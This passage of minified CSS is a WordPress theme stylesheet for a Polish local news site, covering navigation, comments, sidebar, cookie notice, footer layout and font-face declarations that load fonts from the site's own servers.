li,.nav>li>ul>li{width:100%;max-width:250px}.nav li ul ul{margin:-58px 0 0 248px}.nav>li:nth-last-child(1)>ul ul,.nav>li:nth-last-child(2)>ul ul{margin-left:-248px}.nav li.menu-item-has-children>a{padding-right:12px!important}.menu-item-has-children>a::after{position:absolute;content:"\25BC";height:3px;width:3px;top:48%;right:4px;font-size:8px!important;margin-top:-2px;font-weight:400;font-family:Gotham,"Helvetica Neue",Helvetica,Arial,sans-serif}.nav li ul{position:absolute;left:-999em}.nav li.hover,.nav li:hover{position:static}.nav li:hover ul ul,.nav li:hover ul ul ul,.nav li:hover ul ul ul ul{left:-999em}.nav li li li li:hover ul,.nav li li li:hover ul,.nav li li:hover ul,.nav li:hover ul{left:auto}#header [type=checkbox]:checked~#navigation{display:block!important}.show-menu{padding:16px 20px;height:48px;width:calc(100% + 40px);background-image:none;margin:0 -20px;position:relative;z-index:99;text-align:left;font-size:13px!important;line-height:1;text-transform:uppercase;cursor:pointer;display:none}.show-menu i,span.close_menu{margin:0 5px 0 0}.close_menu{display:none}#header [type=checkbox]:checked+label i{display:none}#header [type=checkbox]:checked+label .close_menu{display:inline}#header [type=checkbox]:checked~#navigation{display:inline-block!important}#header input[type=checkbox]{display:none}#core{padding-top:30px}#core.post{padding-top:60px}.main_part{border-top-width:1px}.blogger{padding:0;margin:0 -30px;width:calc(100% + 60px);overflow:hidden}.blogger>.item{position:relative;margin:0;padding:30px;float:left;width:50%;overflow:hidden}.item:hover img{opacity:.85;transform:scale(1.05) rotate(-.5deg)}.postbar{position:relative;z-index:3}.content_inn{overflow:hidden}.single-post .meta_single{float:none;width:100%;overflow:hidden;padding:0;margin:0 0 15px;display:inherit}.has-post-thumbnail .entryhead_single{margin:0 0 40px}.has-post-thumbnail .entryhead_single img{width:100%}.entry{overflow:visible;float:none;margin:0 auto}.entry p{margin:30px 0}.entry p:first-of-type{margin-top:0}.entry>p:last-of-type{overflow:hidden}.entry p a,.entry ul li>a{border-width:0 0 1px;border-style:solid}.entry p a:hover{border-bottom:1px solid transparent}.entry p iframe{max-height:450px}.entry>ul:not(.blocks-gallery-grid):not(.wp-block-gallery){list-style-type:disc;list-style-position:outside;margin:0 0 40px 30px}.entry>ul{margin-bottom:40px}.entry ul ul{list-style-type:circle;list-style-position:inside;margin-left:15px}.entry h1,.entry h2,.entry h3,.entry h5{margin:50px 0 20px;line-height:1.4;text-transform:none}.entry h5{font-size:20px!important}.postinfo{overflow:hidden;padding:0}h3.additional{margin:0 0 20px}.tmnf_related>div:nth-child(2n+4){clear:both}.tmnf_related img{margin:-30px 0;width:100%}.tmnf_related .item h3{font-size:18px;margin-bottom:0}#post_nav{float:right;width:100%;margin:20px 0 60px;line-height:1.4!important;border-width:1px 1px 0}.post_nav_item{overflow:hidden;padding:30px 40px;border-bottom-width:1px}#post_nav img{float:right;width:90px;margin:10px 0;overflow:hidden}#post_nav .post_nav_next img{float:left}.post_nav_arrow{float:left;font-size:30px;width:90px;padding:23px 0 0}.post_nav_next .post_nav_arrow{float:right;text-align:right}.post_nav_text{overflow:hidden;display:block;width:calc(100% - 180px);padding:10px 60px}.post_nav_text span{text-transform:uppercase}#sidebar{overflow:hidden}.sidebar_item{padding:25px 40px 10px;margin:0 0 50px;font-size:90%;overflow:hidden;border-width:1px;border-style:solid}.sidebar_item h5{position:relative;overflow:hidden;margin:0 0 25px;width:100%;padding:0 0 15px;display:block;border-bottom-width:4px;border-style:solid;letter-spacing:2px}#footer .sidebar_item h5{border-bottom-width:0;padding:15px 0 0;margin:0 0 10px}.sidebar_item ul{margin:0 0 20px;display:block;width:auto;list-style:none}.sidebar_item ul ul{margin:0}.sidebar_item li{text-align:left;position:relative;padding:6px 0;overflow:hidden;border-top:1px solid rgba(204,204,204,.5)}#footer .sidebar_item li{border-style:dotted;padding:4px 0}.sidebar_item img,.sidebar_item p{margin:0 0 20px}.sidebar_item>ul>li:first-child{border-top:none!important}.sidebar_item form{overflow:hidden;padding:0}.sidebar_item select{margin:10px 0 40px;width:100%;font-size:100%!important;clear:both;float:none}.sidebar_item .searchform{margin:30px 0 40px;padding:0;float:none;clear:both;overflow:hidden}#comments{clear:both;padding:0 0 50px}#commentform{margin-bottom:0}#comments .navigation{padding:20px 0;clear:both;overflow:hidden}#comments a.comment-reply-link:before{position:absolute;top:7px;left:7px;z-index:2;content:"\f097";font-family:'Font Awesome 5 Free';content:"\f3e5";font-size:11px;font-weight:700}#respond{margin:0;overflow:hidden;position:relative}#respond h3#reply-title{margin:30px 0 16px}.comment-form-author,.comment-form-email,.comment-form-url{width:30.63%;float:left;margin-right:4%}.comment-form-url{margin-right:0}input#author,input#email,input#url{width:99.7%!important;margin-bottom:20px!important;border-width:1px;border-style:solid;letter-spacing:0}#respond .comment-notes{margin:15px 0;opacity:.8;font-size:13px}#cancel-comment-reply-link{font-size:13px;font-weight:400;margin-left:10px}#respond .required{color:#ff4b33;font-weight:700;margin-left:3px}#respond label{color:#888;font-size:13px}#respond input{margin:0}#respond textarea{width:100%;line-height:1.6!important;margin-bottom:0!important;letter-spacing:0}#respond .form-submit{margin:12px 0 0}#respond .form-submit input{font-size:14px;width:auto;margin:20px 0 0;-webkit-appearance:none}#wp-comment-cookies-consent{margin:0 8px 0 0!important}button,input,input checkbox,input radio,select,textarea{border-width:1px;border-style:solid;padding:12px 15px;margin:0 0 15px;line-height:1.2!important}button,input.button{cursor:pointer;padding:13px 30px}input checkbox{margin-right:5px}select{max-width:100%;overflow:hidden}.searchform{position:relative;float:none;width:100%;margin:0 0 40px}.searchSubmit{position:absolute;height:48px;width:45px;border:none;cursor:pointer;margin:0;overflow:hidden;padding:4px!important;top:1px;right:1px;font-size:12px!important;line-height:1!important}.searchform input.s{padding:15px 20px;margin:0;height:50px;font-style:normal;width:100%;display:block;letter-spacing:0}.search #content .searchform{margin:0 0 100px;width:70%}#footer{width:100%;margin:0 auto;padding:0;overflow:hidden;position:relative;text-shadow:none;font-size:90%;border-width:1px 0 0}#footer .sidebar_item{background:0 0!important;border:none!important;padding:0;margin:15px 0}#footer .sidebar_item:first-of-type{margin-top:80px}#footer .sidebar_item:last-of-type{margin-bottom:60px}#footer .sidebar_item p{margin:0 0 25px;padding:0}#footer .sidebar_item li{list-style:none}#footer .foocol h2{text-align:left;padding:0 0 15px;margin:0 0 15px}#footer .ghost{background:0 0!important}.footer-below{padding:0;float:none;margin:0 auto -1px;text-align:center;font-size:90%;border-width:1px 0}.foocol.second img{float:none;margin:0 auto}.foocol.second p{text-align:center}.footer_text{padding:10px 20px 20px;font-size:12px;float:none;margin:0 auto}#footer .menu-item-has-children>a::after{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}ul.social-menu{position:relative;overflow:hidden;padding:0;margin:0;float:left}.sidebar_item ul.social-menu{margin:5px 0 20px!important}.footer_icons ul.social-menu{float:none;margin:0 auto;display:block;text-align:center}ul.social-menu li{display:inline-block;list-style-type:none;position:relative;line-height:1;float:none;margin:0;padding:0;overflow:hidden;border:none!important;text-align:center;-moz-transition:opacity .3s ease-in;-webkit-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in}.footer_icons ul.social-menu li{margin:0 4px 50px}ul.social-menu li:hover{opacity:1;-moz-transition:opacity .3s ease-in;-webkit-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in}ul.social-menu li a{margin:0;position:relative;font-size:14px;height:28px;width:28px;text-align:center;padding:6px;float:left}.footer_icons ul.social-menu li a{width:auto}ul.social-menu li a:hover{background-image:none;color:#fff}#footer ul.social-menu li a:hover{color:#fff!important}ul.social-menu li a i{font-size:13px}.footer_icons ul.social-menu li a i{float:left;display:block;margin:2px 6px 2px 4px}ul.social-menu a span{font-size:12px!important;line-height:1!important;text-transform:uppercase;opacity:.8;margin:4px 10px}ul.social-menu a:hover,ul.social-menu a:hover span{color:#fff!important}ul.social-menu li.sprite-facebook a:hover{background-color:#47639e!important}.footer_icons{padding:0;overflow:hidden;text-align:center}#comments .navigation a,#submit{line-height:1.3;border:none!important;text-shadow:none;overflow:hidden;display:block;cursor:pointer;padding:13px 30px;font-size:13px!important;text-transform:uppercase;letter-spacing:2px}.meta{line-height:2;position:relative;padding:0;margin:20px 0;float:none}h3#reply-title{margin:0 0 16px;padding:0 0 20px;position:relative}h3#reply-title:after{position:absolute;bottom:0;width:80px;height:1px;left:0;display:block;content:''}.meta_single{position:relative;float:left;margin-bottom:10px}.meta_single .meta{opacity:1}p.meta.author img{opacity:1;width:35px;border-radius:50%;float:left;margin:0 10px 0 0;display:inline}span.author span{opacity:.7}span.divider{margin:0 6px 0 8px}.post-pagination{display:block;width:100%;position:relative;margin-top:0!important;margin-bottom:30px!important;padding:0;overflow:hidden;text-transform:uppercase}.post_pagination_inn{overflow:hidden}.post-pagination p{margin:0;overflow:hidden;display:block}.post-pagination p a span{padding:30px 40px;position:relative;background:rgba(255,255,255,.1)}.post-pagination p a:hover{color:#fff;opacity:.7}.scrollTo_top{position:fixed;right:20px;bottom:-4px;z-index:998;width:70px;margin:0;text-align:center}.scrollTo_top a{display:block;padding:13px 0 20px}.tptn_posts_widget{width:calc(100% + 12px);margin:0 0 0 -12px}.tptn_posts_widget li{display:block;overflow:hidden;padding:25px 0 25px 12px!important;margin:0!important;line-height:1.2;position:relative;counter-increment:step}.tptn_posts_widget li:first-child{border-top:none;margin:0!important;padding:10px 0 25px 12px!important}.tptn_posts_widget li::before{content:counter(step,decimal);margin:-12px 0 0;left:0;position:absolute;text-align:center;height:30px;width:30px;line-height:2.3!important;top:30%;z-index:3;font-size:13px!important}.tptn_posts_widget li:first-child::before{top:22%}.tptn_posts_widget li:hover:before{transform:scale(1.1) translate(3px);transition-duration:.4s}.tptn_posts_widget li:last-child{padding:25px 0 15px 12px!important}.tptn_posts_widget li>.tptn_link{float:left;max-width:40%}.tptn_after_thumb .tptn_link{float:none;display:block;margin:10px 0 8px;line-height:1.2}.tptn_after_thumb{overflow:hidden;padding:0 0 0 20px;display:block}.tptn_counter{display:none}.tptn_title{margin:0 0 10px}.tptn_link img{margin:0!important}.tptn_date{opacity:.7!important;font-size:11px}table{border:1px solid rgba(153,153,153,.2);width:100%;margin:10px 0 30px;padding:0;border-collapse:collapse}dl{border:3px double rgba(153,153,153,.2);padding:20px 30px}@font-face{font-display:swap;font-family:fontello;src:url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.eot?15241078');src:url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.eot?15241078#iefix') format('embedded-opentype'),url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.woff2?15241078') format('woff2'),url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.woff?15241078') format('woff'),url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.ttf?15241078') format('truetype'),url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.svg?15241078#fontello') format('svg');font-weight:400;font-style:normal}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-search-2:before{content:'\e804'}.flyoff-is-visible{overflow:hidden!important;width:100%;height:100%;padding-right:16px!important}.flyoff-is-visible .wrapper_main{touch-action:none;margin:0;height:100%;overflow:hidden}#flyoff{position:fixed;left:-400px;top:0;width:100%;padding:60px 30px;max-width:400px;z-index:99;max-height:100%;overflow-y:scroll;font-size:85%;min-height:100%;direction:rtl;text-align:left!important}#flyoff.visible{left:-17px}#flyoff .sidebar_item{border-width:0;margin-bottom:0;background:0 0;direction:ltr}#flyoff .sidebar_item h5,#flyoff .sidebar_item li{border-color:rgba(204,204,204,.2)!important}.action-overlay{position:fixed;background:rgba(255,255,255,.8);left:0;top:0;z-index:98;width:100%;height:100%;overflow-y:scroll;display:none}.action-overlay.visible{display:block}.menuClose{position:absolute;right:15px;top:20px;width:20px}.menuClose i{font-size:14px}.menuClose span{padding:0 5px;font-size:8px!important;letter-spacing:1px;text-transform:uppercase;display:inline;line-height:1;vertical-align:3px;opacity:.6}#curtain{position:fixed;top:0;left:0;background:#fff;opacity:0;height:0;width:100%;z-index:999;overflow:hidden;max-height:100vh}#curtain.open{height:100%;opacity:1}#curtain .searchform{max-width:600px;width:100%;height:80px;margin:-10px 0 0 -300px;float:none;position:absolute;top:40%;left:50%}#curtain .searchform input.s{padding:8px 35px!important;height:60px;background:rgba(153,153,153,.05);border:1px solid rgba(153,153,153,.2);font-size:16px!important;border-radius:30px 30px 30px 30px}#curtain .searchSubmit,#curtain a.curtainclose{border:none!important;top:0;right:0;font-size:15px!important;width:100px;height:60px;border-radius:0 30px 30px 0}#curtain a.curtainclose{margin:10px 0 0 340px;float:none;position:absolute;top:40%;left:50%}img{max-width:100%;height:auto;display:block}iframe,object{max-width:100%}::selection{background:#fff6a9;color:#222}::-moz-selection{background:#fff6a9;color:#222}.this-is-logo img{filter:none!important;-webkit-filter:none!important}h3#reply-title{font-size:28px!important}.no-js .owl-carousel{display:block}@media screen and (max-width:1025px){.blogger{margin:0 -20px;width:calc(100% + 40px)}}@media screen and (max-width:768px){.blogger>.item:nth-child(2n+3){clear:left!important}}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:"\f0c9"}.fa-facebook-f:before{content:"\f39e"}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}@font-face{font-display:swap;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;src:url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.eot);src:url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.woff2) format("woff2"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.woff) format("woff"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.ttf) format("truetype"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-display:swap;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;src:url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.eot);src:url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.woff2) format("woff2"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.woff) format("woff"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.ttf) format("truetype"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free'}.fa,.fas{font-weight:900}.container,.container_alt,.container_vis{width:100%;max-width:1360px;margin:0 auto;padding:0 30px;overflow:hidden;position:relative}.tmnf_width_narrow .container,.tmnf_width_narrow .container_alt,.tmnf_width_narrow .container_vis{max-width:1200px}.container_alt{padding:0}.container_vis{overflow:visible}#footer .container{background:0 0}.eightcol,.fourcol{padding:0 30px;position:relative}.fourcol{padding:30px}.content_inn{padding:30px 0}@media only screen and (min-width:868px){.eightcol{width:67%;float:left}.fourcol{width:33%;float:right}.foocol{width:16%;padding:0 30px 0 50px;position:relative;float:left;min-height:1px;border-width:0}.foocol.first{padding-left:30px;padding-right:15%;width:44%}.foocol.last{padding-right:30px;border-width:0}.wrapper{overflow:hidden}.post_nav_item{width:100%}.nav li ul li.menu-item-has-children>a::after{right:0;top:27px;transform:rotate(-90deg);color:inherit!important}.will_stick_wrap{min-height:65px}.header_row{position:relative;border-style:solid;border-width:0 0 1px}#titles{float:left;margin-right:20px;text-align:left}#navigation{float:right;margin:0 0 0 -12px}.nav,.nav>li{float:left}#header ul.social-menu{float:left}.head_extend{float:right}.header_centered_2 .header_row{text-align:center}.header_centered_2 #titles{float:none;margin-left:auto;margin-right:auto;text-align:center}.header_centered_2 #titles img{float:none;margin-left:auto;margin-right:auto}.header_centered_2 #navigation{float:none;margin:0 auto -11px;display:inline-block;text-align:center}.header_centered_2 .nav,.header_centered_2 .nav>li{float:none}.header_centered_2 #header ul.social-menu{position:absolute;top:50%;right:20px;margin-top:-20px}.header_centered_2 .head_extend{position:absolute;top:50%;left:25px;margin-top:-23px}}@media screen and (max-width:1165px){.tptn_posts_widget li>.tptn_link{display:none}.tptn_after_thumb{padding:0 0 0 45px}.tptn_after_thumb .tptn_link{margin:0 0 8px}}@media screen and (max-width:1025px){#core{padding-top:0}#core.post{padding-top:30px}.container,.container_vis,.eightcol,.fourcol{padding:0 20px}.container_alt,.container_alt.container_vis{padding:0}.foocol{padding:0 20px}.foocol.first{padding-top:40px}.foocol.third{padding-right:20px}.footer_icons{text-align:center;margin:0 -20px;width:calc(100% + 40px)}.footer_text{float:none;margin:0 auto;max-width:50%}}@media screen and (max-width:868px){.will_stick{position:relative!important;background:0 0!important}#titles{margin-top:20px!important;margin-bottom:20px!important}#header h1{font-size:22px!important}.head_extend{margin:0 0 0 -8px!important}.header_centered_2 .head_extend{float:left}#header ul.social-menu{float:right;margin:0!important;padding:8px 0 0 20px}.show-menu{display:block}#navigation{display:none;overflow:hidden;position:relative;height:auto;top:auto;margin:0 -20px;padding:20px 20px 10px;width:calc(100% + 40px);background:#1f2024!important}#navigation a{color:#fff;margin:0!important;padding:9px 0 8px!important;font-size:15px!important;position:relative}#navigation ul.nav li ul li>a{border-bottom:1px dotted #444!important;text-transform:none!important;font-size:13px!important;opacity:.8}ul.nav,ul.nav li,ul.nav li ul{width:100%;background-color:transparent!important;border:none;float:none;margin:0!important;padding:0!important;position:relative!important;left:auto!important;visibility:visible!important}ul.nav .sub-menu{display:none;padding-left:20px!important}.nav li ul ul li,.nav>li>ul>li{max-width:none}#main-nav li.menu-item-has-children>a .tmnf_mobile_dropdown{position:absolute;content:"\25BC";height:25px;width:25px;background:rgba(255,255,255,.1);top:6px;right:4px;font-size:8px!important;margin-top:-2px;font-weight:400;font-family:Gotham,"Helvetica Neue",Helvetica,Arial,sans-serif;-moz-border-radius:30px;-khtml-border-radius:30px;-webkit-border-radius:30px;border-radius:30px;z-index:2}.menu-item-has-children>a::after{top:15px;right:17px;z-index:1}.nav li ul li.menu-item-has-children>a::after{top:13px}.menu-item-has-children.active>a::after{transform:rotate(-180deg);top:20px;right:12px}.nav li ul li.menu-item-has-children.active>a::after{top:22px}.nav>li>ul::after{display:none}.blogger>.item{padding:30px 20px 20px}#sidebar{max-width:400px;margin:0 auto;width:100%!important;padding:20px!important}.sidebar_item{padding:30px 30px 10px;margin:0 0 20px}#footer .sidebar_item:first-of-type{margin-top:10px}#curtain .searchform{width:90%;margin:-10px 0 0;left:5%}#curtain a.curtainclose{margin:10px 0 0;top:10px;right:-20px;left:auto}#curtain .searchSubmit,#curtain a.curtainclose{width:50px}.footer_icons ul.social-menu li{margin:3px 4px}.footer_icons ul.social-menu li:first-child{margin:40px 4px 3px}.comment-form-author,.comment-form-email,.comment-form-url{width:100%;float:none;margin-right:0!important}h1.entry-title{font-size:6vw!important}}@media screen and (max-width:605px){.entry p{margin:20px 0}.footer_text{max-width:100%}.post_nav_item{padding:20px}.post_nav_arrow{display:none}.post_nav_text{width:auto;padding:10px 20px}}@media screen and (max-width:505px){.blogger>.item{width:100%}.blogger>.item img{width:100%}h1.tmnf_title_large,h2.tmnf_title_large{font-size:8vw!important}}@media screen and (max-width:445px){#header h1{font-size:7.5vw!important}#header ul.social-menu li{margin:0 0 0 3px}.blogger>.item{width:100%!important;max-height:none;max-width:none}}#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:0;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:after,.cn-close-icon:before{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:grey}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:0;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px}.cn-buttons-container,.cn-text-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}from{opacity:1}to{opacity:0}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:100;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:100;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:200;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:200;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:300;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:300;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:400;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:400;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:500;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:500;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:600;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:600;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre 